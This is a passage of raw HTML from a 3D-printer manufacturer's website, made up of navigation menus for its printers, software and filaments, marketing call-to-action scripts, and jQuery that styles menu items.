	<li id="menu-item-653578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653578"><a href="https://www.bcn3d.com/bcn3d-epsilon/">Epsilon W50 SC <i>&#8211; METAL/FIBER</i></a></li>
	<li id="menu-item-653579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653579"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50 <i>&#8211; METAL</i></a></li>
	<li id="menu-item-653580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653580"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC <i>&#8211; METAL/FIBER</i></a></li>
	<li id="menu-item-653581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653581"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27 <i>&#8211; METAL</i></a></li>
	<li id="menu-item-671885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671885"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet SC</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bcn3d.com/bcn3d-consumables/">BCN3D Consumables</a></li>
</ul>
</li>
<li id="menu-item-676869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-676869"><a href="https://bcn3d.com/bcn3d-stratos/">Software</a>
<ul class="sub-menu">
	<li id="menu-item-676868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676868"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
	<li id="menu-item-683067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683067"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
</ul>
</li>
<li id="menu-item-705011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-705011"><a href="#">Filaments</a>
<ul class="sub-menu">
	<li id="menu-item-708003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708003"><a href="#">Omega Series</a>
	<ul class="sub-menu">
		<li id="menu-item-708632" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708632"><a href="https://bcn3d.com/product/omega-proto-bcn3d-filaments/">Proto</a></li>
		<li id="menu-item-708634" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708634"><a href="https://bcn3d.com/product/omega-resistant-nylon-bcn3d-filaments/">Resistant Nylon</a></li>
		<li id="menu-item-708633" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708633"><a href="https://bcn3d.com/product/omega-tooling-cf-bcn3d-filaments/">Tooling CF</a></li>
		<li id="menu-item-708008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708008"><a href="https://www.bcn3d.com/product/omega-impact-abs-bcn3d-filaments/">Impact ABS</a></li>
	</ul>
</li>
	<li id="menu-item-708009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708009"><a href="#">Epsilon Series</a>
	<ul class="sub-menu">
		<li id="menu-item-708010" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708010"><a href="https://bcn3d.com/product/bvoh-bcn3d-filaments/">BVOH</a></li>
		<li id="menu-item-708011" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708011"><a href="https://bcn3d.com/product/pla-bcn3d-filaments/">PLA</a></li>
		<li id="menu-item-708012" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708012"><a href="https://bcn3d.com/product/pet-g-bcn3d-filaments/">PET-G</a></li>
		<li id="menu-item-708013" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708013"><a href="https://bcn3d.com/?post_type=product&#038;p=1315">TPU</a></li>
		<li id="menu-item-708014" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708014"><a href="https://bcn3d.com/product/abs-bcn3d-filaments/">ABS</a></li>
		<li id="menu-item-708015" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708015"><a href="https://bcn3d.com/product/pp-bcn3d-filaments/">PP</a></li>
		<li id="menu-item-708016" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708016"><a href="https://bcn3d.com/product/pa-bcn3d-filaments/">PA</a></li>
		<li id="menu-item-708017" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708017"><a href="https://bcn3d.com/product/pp-gf30-bcn3d-filaments/">PP GF30</a></li>
		<li id="menu-item-708018" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708018"><a href="https://bcn3d.com/product/paht-cf15-bcn3d-filaments/">PAHT CF15</a></li>
		<li id="menu-item-708019" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708019"><a href="https://bcn3d.com/product/pet-cf15/">PET CF15</a></li>
		<li id="menu-item-708020" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708020"><a href="https://bcn3d.com/?post_type=product&#038;p=686954">Ultrafuse 316L</a></li>
		<li id="menu-item-708021" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708021"><a href="https://bcn3d.com/?post_type=product&#038;p=686964">Ultrafuse 17-4 PH</a></li>
		<li id="menu-item-708022" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708022"><a href="https://bcn3d.com/product/ultrafuse-support-layer/">Ultrafuse Support</a></li>
		<li id="menu-item-708657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708657"><a href="https://bcn3d.com/open-filament-network/">Epsilon Open Filament Network (OFN)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1245"><a href="#">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1247"><a href="https://bcn3d.com/industries/engineering/">Engineering</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1249"><a href="https://bcn3d.com/industries/manufacturing/">Manufacturing</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1250"><a href="https://bcn3d.com/industries/product-design/">Product design</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1255"><a href="https://bcn3d.com/industries/universities/">Universities</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1254"><a href="https://bcn3d.com/industries/service-bureau/">Service bureau</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1248"><a href="https://bcn3d.com/industries/healthcare/">Healthcare</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1252"><a href="https://bcn3d.com/industries/research/">Research</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1246"><a href="https://bcn3d.com/industries/architecture/">Architecture</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1253"><a href="https://bcn3d.com/industries/schools/">Schools</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1251"><a href="https://bcn3d.com/industries/professional-individuals/">Professional individuals</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1257"><a href="#">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-700247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700247"><a href="https://bcn3d.com/learn/">Learn</a></li>
	<li id="menu-item-589815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-589815"><a href="https://bcn3d.com/category/use-cases/" aria-current="page">Success stories</a></li>
	<li id="menu-item-684795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684795"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
	<li id="menu-item-619175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619175"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
	<li id="menu-item-699718" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699718"><a href="https://bcn3d.com/blog/">Blog</a></li>
	<li id="menu-item-590463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590463"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-674899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674899"><a href="https://bcn3d.com/bcn3d-support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-700248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700248"><a href="https://support.bcn3d.com/knowledge">Support</a></li>
	<li id="menu-item-674901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674901"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
	<li id="menu-item-674900" class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-674900"><a href="https://bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
	<li id="menu-item-674903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674903"><a href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
</ul>
</li>
<li id="menu-item-704064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704064"><a href="https://www.bcn3d.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-582880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582880"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
	<li id="menu-item-704065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704065"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
	<li id="menu-item-582881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582881"><a href="http://www.bcn3d.com/work-with-us/">Join our team</a></li>
	<li id="menu-item-653671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653671"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
	<li id="menu-item-582883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582883"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul>
</li>
</ul></div>
            <div class="mobile-menu-inner--toolbar">

                <div class="mobile-languages uk-light">
                    <span uk-icon="icon:world;ratio:1.1"></span>
                                    </div>

            </div>
        </div>
        
                
        <div class="mobile-menu-hs-ctas uk-grid uk-grid-collapse uk-position-bottom z-index-2 uk-flex uk-flex-bottom">
            
            <div class="uk-width-1-2 uk-width-1-3@s">
                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-082d26f4-ccc1-418c-a808-bf628636a739"><span class="hs-cta-node hs-cta-082d26f4-ccc1-418c-a808-bf628636a739" id="hs-cta-082d26f4-ccc1-418c-a808-bf628636a739"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/082d26f4-ccc1-418c-a808-bf628636a739"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-082d26f4-ccc1-418c-a808-bf628636a739" style="border-width:0px;" src="[data-uri]"  alt="Find a Reseller  <https://www.bcn3d.com/reseller/?fwp_paises=es data-src="https://no-cache.hubspot.com/cta/default/5757269/082d26f4-ccc1-418c-a808-bf628636a739.png" decoding="async"><noscript><img class="hs-cta-img" id="hs-cta-img-082d26f4-ccc1-418c-a808-bf628636a739" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/082d26f4-ccc1-418c-a808-bf628636a739.png"  alt="Find a Reseller  <https://www.bcn3d.com/reseller/?fwp_paises=es data-eio="l"></noscript>"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript">hbspt.cta.load(5757269,'082d26f4-ccc1-418c-a808-bf628636a739',{})</script></span>            </div>
            <div class="uk-width-1-2 uk-width-1-3@s">
                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-75593ba3-9aae-46fb-b7d9-d425c0e6a872"><span class="hs-cta-node hs-cta-75593ba3-9aae-46fb-b7d9-d425c0e6a872" id="hs-cta-75593ba3-9aae-46fb-b7d9-d425c0e6a872"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/75593ba3-9aae-46fb-b7d9-d425c0e6a872"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-75593ba3-9aae-46fb-b7d9-d425c0e6a872" style="border-width:0px;" src="[data-uri]"  alt="Book a Demo <https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies data-src="https://no-cache.hubspot.com/cta/default/5757269/75593ba3-9aae-46fb-b7d9-d425c0e6a872.png" decoding="async"><noscript><img class="hs-cta-img" id="hs-cta-img-75593ba3-9aae-46fb-b7d9-d425c0e6a872" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/75593ba3-9aae-46fb-b7d9-d425c0e6a872.png"  alt="Book a Demo <https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies data-eio="l"></noscript>"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script>
<script type="text/javascript">hbspt.cta.load(5757269,'75593ba3-9aae-46fb-b7d9-d425c0e6a872',{"region":"na1"})</script></span>            </div>
            <div class="uk-width-1-1 uk-width-1-3@s">
                            </div>
            
        </div>
        
    </div>
    <div class="megamenu megamenu1 megamenu-products uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-container uk-container-large">
            <div class="uk-grid uk-grid-large uk-flex-center" uk-grid>
                                <div class="uk-width-1-3 uk-width-1-6@m">
                    <h4 class="megam-sep">Industrial Series</h4>
                    <div class="menu-megamenu-products-b-container"><ul id="mega-menu1b" class="mega-dropdown uk-grid uk-child-width-1-1 uk-flex-center uk-text-center"><li id="menu-item-651720" class="megamenu-omega menu-item menu-item-type-custom menu-item-object-custom menu-item-651720"><a href="/bcn3d-omega/">Omega I60</a></li>
</ul></div>                </div>
                
                <div class="uk-width-2-3@m">
                    <h4 class="megam-sep">Workbench Series</h4>

                                            <style>.megamenu .uk-container.uk-container-large{max-width:90%}.megamenu-products>.uk-container>.uk-grid.uk-flex-center{justify-content:space-between}.megamenu.megamenu-products li a{background-size:90%}</style>
                        <ul id="mega-menu1a" class="mega-dropdown uk-grid uk-grid-medium uk-child-width-1-5 uk-flex-center uk-text-center"><li id="menu-item-649952" class="megamenu-ew50sc menu-item menu-item-type-custom menu-item-object-custom menu-item-649952"><a href="https://www.bcn3d.com/bcn3d-epsilon/">Epsilon W50 SC br/ Epsilon W50 SC FIBER br/ Epsilon W50 SC METAL</a></li>
<li id="menu-item-649955" class="megamenu-ew27sc menu-item menu-item-type-custom menu-item-object-custom menu-item-649955"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC br/ Epsilon W27 SC FIBER br/ Epsilon W27 SC METAL</a></li>
<li id="menu-item-649953" class="megamenu-ew50 menu-item menu-item-type-custom menu-item-object-custom menu-item-649953"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50 br/ Epsilon W50 METAL</a></li>
<li id="menu-item-649954" class="megamenu-ew27 menu-item menu-item-type-custom menu-item-object-custom menu-item-649954"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27 br/ Epsilon W27 METAL</a></li>
<li id="menu-item-671879" class="megamenu-smrtcb menu-item menu-item-type-custom menu-item-object-custom menu-item-671879"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet SC</a></li>
</ul>
                </div>
                
                <div class="uk-width-2-3 uk-width-1-6@m"> 
                    <h4 class="megam-sep">Peripherals</h4>
                    <div class="menu-megamenu-products-c-en-container"><ul id="mega-menu1c" class="mega-dropdown uk-grid uk-child-width-1-1 uk-flex-center uk-text-center"><li id="menu-item-649992" class="megamenu-consumables-n menu-item menu-item-type-post_type menu-item-object-page menu-item-649992"><a href="https://bcn3d.com/bcn3d-consumables/">Consumables</a></li>
</ul></div>                </div>
            </div>
            
        </div>
    </div>














    <div class="megamenu megamenu2 uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-container">
            <div class="menu-megamenu-software-container"><ul id="mega-menu2" class="mega-dropdown uk-grid uk-child-width-1-2 uk-child-width-1-4@m uk-text-center uk-flex-center"><li id="menu-item-676866" class="megamenu-cura menu-item menu-item-type-post_type menu-item-object-page menu-item-676866"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
<li id="menu-item-683066" class="megamenu-cloud menu-item menu-item-type-post_type menu-item-object-page menu-item-683066"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
</ul></div>        </div>
    </div>














    <div class="megamenu megamenu3 megamenu-industries uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-grid uk-grid-collapse industries-megamenu-grid">

            <div class="uk-width-1-2">
                &nbsp;
                
            </div>

            <figure class="megamenu-industries-picture uk-background-cover uk-background-center-center uk-width-1-2 uk-height-1-1" id="megamenu-industries-pic">
                
            </figure>

        </div>
        <div class="uk-position-cover">
            <div class="uk-container">
                <div class="uk-width-1-2 uk-flex uk-flex-middle">
                    <ul class="sub-menu industries-sub-menu">
                                                        <li><a href="https://bcn3d.com/industries/engineering/" data-image="https://bcn3d.com/wp-content/uploads/2019/07/BCN3D_NGNY_final_end_use_parts_3D_printing-1024x629.jpg">Engineering</a></li>
                                                        <li><a href="https://bcn3d.com/industries/manufacturing/" data-image="https://bcn3d.com/wp-content/uploads/2022/08/image-120.jpg">Manufacturing</a></li>
                                                        <li><a href="https://bcn3d.com/industries/product-design/" data-image="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Camper_product_design_prototyping_fashion_3Dprinting.jpg">Product design</a></li>
                                                        <li><a href="https://bcn3d.com/industries/universities/" data-image="https://bcn3d.com/wp-content/uploads/2021/07/06.png">Universities</a></li>
                                                        <li><a href="https://bcn3d.com/industries/service-bureau/" data-image="https://bcn3d.com/wp-content/uploads/2021/05/BCN3D_Epsilon_Series_3D_Printer_smart_cabinet_humidity_controlled_environment_CIM_UPC_1_web.jpg">Service bureau</a></li>
                                                        <li><a href="https://bcn3d.com/industries/healthcare/" data-image="https://bcn3d.com/wp-content/uploads/2022/07/Surgery-1024x576.jpg">Healthcare</a></li>
                                                        <li><a href="https://bcn3d.com/industries/research/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_07_00_BCN3D_3D_Printing_Industry_Research-e1568962431194.jpg">Research</a></li>
                                                        <li><a href="https://bcn3d.com/industries/architecture/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_01_00_BCN3D_3D_Printing_Industry_Architecture-e1568961738865.jpg">Architecture</a></li>
                                                        <li><a href="https://bcn3d.com/industries/schools/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/BCN3D_Epsilon_Series_W50-_Industries_Schools-1024x682.jpg">Schools</a></li>
                                                        <li><a href="https://bcn3d.com/industries/professional-individuals/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_06_00_BCN3D_3D_Printing_Industry_Professional_Individuals-e1568962321350.jpg">Professional individuals</a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
















    <style>.megamenu-switcherF .sub-menu{display:none!important}</style>
        <div class="megamenu megamenuFilaments megamenu-filaments mmenufils-tpfils uk-position-top uk-position-fixed uk-visible@s z-index-5" style="opacity:1!important;transform:none!important">


        <div class="uk-grid uk-grid-collapse" uk-grid>
            

                                        <div class="">
                    &nbsp;
                    
                </div>
                
                    </div>
        
        <style>.filaments-sections{display:flex;gap:50px}</style>
<div class="uk-position-cover uk-section uk-section-small">
    <div class="uk-container">
        <div>
            <section>
                <div>
                    <div class="filaments-sections">
                        <div class="filaments-section-1 uk-width-1-3">
                            <h4 class="filaments-pretitle">Omega Series<span class="badge-new">1,75mm Ø</span></h4>
                            <div class="uk-container">
                                <div class="uk-grid uk-grid-filaments-bcn" uk-grid="">

                                    <div class="uk-width-1-2">
                                        <div class="menu-megamenu-filaments-6-en-container"><ul id="mega-menuF6" class="sub-menu filaments-sub-menu"><li id="menu-item-708605" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708605"><a href="https://bcn3d.com/product/omega-proto-bcn3d-filaments/">Proto</a></li>
<li id="menu-item-708387" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708387"><a href="https://bcn3d.com/product/omega-resistant-nylon-bcn3d-filaments/">Resistant Nylon</a></li>
<li id="menu-item-708385" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708385"><a href="https://bcn3d.com/product/omega-tooling-cf-bcn3d-filaments/">Tooling CF</a></li>
<li id="menu-item-707447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707447"><a href="https://www.bcn3d.com/product/omega-impact-abs-bcn3d-filaments/">Impact ABS</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-2">
                                        <h4 class="filaments-pretitle">Open Filament Network </h4>
                                        <div class="menu-megamenu-filaments-7-en-container"><ul id="mega-menuF7" class="sub-menu filaments-sub-menu"><li id="menu-item-707451" class="no-link-more-grey menu-item menu-item-type-custom menu-item-object-custom menu-item-707451"><a href="#">Coming Soon</a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="filaments-section-2 uk-width-2-3">
                            <h4 class="filaments-pretitle">Epsilon Series<span class="badge-new">2,85mm Ø</span></h4>
                            <div class="uk-container">
                                <div class="uk-grid uk-grid-filaments-bcn" uk-grid="">

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Standard                                        </h4>
                                        <div class="menu-megamenu-filaments-1-en-container"><ul id="mega-menuF1" class="sub-menu filaments-sub-menu"><li id="menu-item-664520" class="mmenu-bvoh menu-item menu-item-type-post_type menu-item-object-product menu-item-664520"><a href="https://bcn3d.com/product/bvoh-bcn3d-filaments/">BVOH</a></li>
<li id="menu-item-649994" class="mmenu-pla menu-item menu-item-type-post_type menu-item-object-product menu-item-649994"><a href="https://bcn3d.com/product/pla-bcn3d-filaments/">PLA</a></li>
<li id="menu-item-649995" class="mmenu-pet-g menu-item menu-item-type-post_type menu-item-object-product menu-item-649995"><a href="https://bcn3d.com/product/pet-g-bcn3d-filaments/">PET-G</a></li>
<li id="menu-item-649997" class="mmenu-tpu menu-item menu-item-type-post_type menu-item-object-product menu-item-649997"><a href="https://bcn3d.com/?post_type=product&#038;p=1315">TPU 98A</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Technical                                        </h4>
                                        <div class="menu-megamenu-filaments-2-en-container"><ul id="mega-menuF2" class="sub-menu filaments-sub-menu"><li id="menu-item-649998" class="mmenu-abs menu-item menu-item-type-post_type menu-item-object-product menu-item-649998"><a href="https://bcn3d.com/product/abs-bcn3d-filaments/">ABS</a></li>
<li id="menu-item-649999" class="mmenu-pp menu-item menu-item-type-post_type menu-item-object-product menu-item-649999"><a href="https://bcn3d.com/product/pp-bcn3d-filaments/">PP</a></li>
<li id="menu-item-650000" class="mmenu-pa menu-item menu-item-type-post_type menu-item-object-product menu-item-650000"><a href="https://bcn3d.com/product/pa-bcn3d-filaments/">PA</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Composites                                        </h4>
                                        <div class="menu-megamenu-filaments-3-container"><ul id="mega-menuF3" class="sub-menu filaments-sub-menu"><li id="menu-item-650001" class="mmenu-pp-gf30 menu-item menu-item-type-post_type menu-item-object-product menu-item-650001"><a href="https://bcn3d.com/product/pp-gf30-bcn3d-filaments/">PP GF30</a></li>
<li id="menu-item-650002" class="mmenu-paht-cf15 menu-item menu-item-type-post_type menu-item-object-product menu-item-650002"><a href="https://bcn3d.com/product/paht-cf15-bcn3d-filaments/">PAHT CF15</a></li>
<li id="menu-item-688320" class="mmenu-pet-cf15 menu-item menu-item-type-post_type menu-item-object-product menu-item-688320"><a href="https://bcn3d.com/product/pet-cf15/">PET CF15</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Metal                                        </h4>
                                        <div class="menu-megamenu-filaments-4-en-container"><ul id="mega-menuF4" class="sub-menu filaments-sub-menu"><li id="menu-item-688310" class="mmenu-ultrafuse-316l menu-item menu-item-type-post_type menu-item-object-product menu-item-688310"><a href="https://bcn3d.com/?post_type=product&#038;p=686954">316L</a></li>
<li id="menu-item-688309" class="mmenu-ultrafuse-17-4ph menu-item menu-item-type-post_type menu-item-object-product menu-item-688309"><a href="https://bcn3d.com/?post_type=product&#038;p=686964">17-4 PH</a></li>
<li id="menu-item-706920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-706920"><a href="https://www.bcn3d.com/product/ultrafuse-support-layer/">Support</a></li>
</ul></div>                                    </div>
                                    <div class="uk-width-1-3">
                                        <h4 class="filaments-pretitle">Open Filament Network </h4>
                                        <div class="menu-megamenu-filaments-5-en-container"><ul id="mega-menuF5" class="sub-menu filaments-sub-menu"><li id="menu-item-704808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704808"><a href="https://www.bcn3d.com/third-party-filaments/?supplier=basf">BASF</a></li>
<li id="menu-item-705453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705453"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=essentium">Essentium</a></li>
<li id="menu-item-705454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705454"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=cmg">CMG</a></li>
<li id="menu-item-705870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705870"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=fillamentum">Fillamentum</a></li>
<li id="menu-item-705871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705871"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=matterhackers">Matterhackers</a></li>
<li id="menu-item-710241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-710241"><a href="https://www.bcn3d.com/open-filament-network/?fwp_third_party_suppliers=smart-materials">Smart materials</a></li>
<li id="menu-item-705001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705001"><a href="https://bcn3d.com/open-filament-network/">View all</a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>

    </div>
</div>
<script>var removetag=document.querySelectorAll('.no-link-more-grey a');removetag.forEach(el=>el.removeAttribute('href'))</script>
        
    </div>


    
   
    <script>jQuery(document).ready(function($){$('.megamenu-ew50sc a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W50_SC_3D_Printer_2023-.jpg'});let w50SCtext=$('.megamenu-ew50sc a').text();let w50SCtextWithBadge=w50SCtext.split('SC').join('<span>SC</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('METAL').join('<span>METAL</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('FIBER').join('<span>FIBER</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('br/').join('<br />');$('.megamenu-ew50sc a').html(w50SCtextWithBadge);$('.megamenu-ew27sc a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W27_SC_3D_Printer_2023-.jpg'});let w27SCtext=$('.megamenu-ew27sc a').text();let w27SCtextWithBadge=w27SCtext.split('SC').join('<span>SC</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('METAL').join('<span>METAL</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('FIBER').join('<span>FIBER</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('br/').join('<br />');$('.megamenu-ew27sc a').html(w27SCtextWithBadge);$('.megamenu-ew50 a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W50-_3D_Printer_2023-.jpg'});let w50text=$('.megamenu-ew50 a').text();let w50textWithBadge=w50text.split('SC').join('<span>SC</span>');w50textWithBadge=w50textWithBadge.split('METAL').join('<span>METAL</span>');w50textWithBadge=w50textWithBadge.split('FIBER').join('<span>FIBER</span>');w50textWithBadge=w50textWithBadge.split('br/').join('<br />');$('.megamenu-ew50 a').html(w50textWithBadge);$('.megamenu-ew27 a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W27-_3D_Printer_2023-.jpg'});let w27text=$('.megamenu-ew27 a').text();let w27textWithBadge=w27text.split('SC').join('<span>SC</span>');w27textWithBadge=w27textWithBadge.split('METAL').join('<span>METAL</span>');w27textWithBadge=w27textWithBadge.split('FIBER').join('<span>FIBER</span>');w27textWithBadge=w27textWithBadge.split('br/').join('<br />');$('.megamenu-ew27 a').html(w27textWithBadge);$('.megamenu-smrtcb a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/05/SC.jpg'});let smartSCtext=$('.megamenu-smrtcb a').text();let smartSCtextWithBadge=smartSCtext.split('SC').join('<span>SC</span>');smartSCtextWithBadge=smartSCtextWithBadge.split('br/').join('<br />');$('.megamenu-smrtcb a').html(smartSCtextWithBadge);$('.megamenu-omega a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Omega_I60-_3D_Printer_2023-.jpg'});$('.megamenu-epsilon a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Epsilon-header.jpg'});$('.megamenu-sigmax 